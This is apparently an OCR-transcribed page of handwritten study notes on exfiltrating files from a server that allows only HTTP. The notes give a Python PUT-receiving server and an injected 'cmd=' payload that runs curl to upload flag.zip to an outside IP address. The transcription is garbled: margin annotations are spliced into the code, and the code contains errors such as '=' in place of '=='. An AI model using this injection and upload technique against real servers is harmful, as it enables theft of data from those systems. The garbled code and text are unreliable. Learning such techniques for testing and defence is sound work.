 File exfiltration
↳ pulling files out from server (similar but opposite to reverse shell
Eg. Server that allows only http traffic (port 80) has required zip file to exfiltrate
① Python server that accepts * PUT/Get requests.
(Note: Prev reverse shell example only allows get requests).
can be found
on github etc
SimpleHTTPPutServer
.py
nano server.py
import SimpleHTTPServer
← handles
do_get requests.
do_head
import BaseHTTPServer
class SputHTTPRequestHandler (SimpleHTTPServer.SimpleHTTPRequestHandler):
def do_PUT (self):
print self.headers.
put requests
sent here
length = int (self.headers ['Content-Length'])
path = self.translate_path (self.path)
with open(path, 'wb') as dst:
dst.write (self.rfile.read (length))
if __name__ = '__main__':
SimpleHTTPServer.test (HandlerClass = SputHTTPRequestHandler)
python server.py 80.
use ? this to
specify parameters
put request
PUT request by server: http://.....:8000?cmd=curl 192.77.184.2 --upload-file flag.zip
the full payload.